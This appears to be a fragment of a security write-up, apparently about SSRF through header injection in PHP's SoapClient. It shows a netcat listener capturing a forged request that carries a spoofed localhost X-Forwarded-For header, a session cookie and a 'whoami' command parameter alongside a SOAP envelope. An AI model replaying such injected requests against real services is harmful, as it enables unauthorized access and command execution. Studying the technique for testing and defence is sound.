 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 25034)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11

data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#a"
Content-Length: 366

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/enco
ding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
先知社区